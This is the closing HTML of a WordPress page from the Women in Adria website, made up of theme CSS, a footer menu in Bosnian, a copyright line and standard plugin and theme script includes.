#eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .td_block_inner{text-align:center}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_47_rand_style td-element-style"><style>
.tdi_47_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_50" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_51 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}</style><div class="vc_column tdi_53 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_55 ">
<style scoped>.tdi_55{position:relative}</style>
<div class="tdi_54_rand_style td-element-style" ><style>.tdi_54_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6974bc6dd95fb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"8702309a95","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_menu","style_general_header_align"];</script>

</body>
</html>